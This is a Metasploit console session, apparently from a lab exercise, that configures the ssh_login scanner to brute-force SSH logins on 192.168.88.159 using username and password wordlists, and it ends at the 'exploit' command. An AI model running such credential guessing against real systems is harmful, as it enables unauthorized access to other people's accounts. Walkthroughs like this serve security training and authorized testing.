 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted
: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.88.159
rhosts ⇒ 192.168.88.159
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/wangii/username
user_file ⇒ /home/wangii/username
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/wangii/password
pass_file ⇒ /home/wangii/password
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit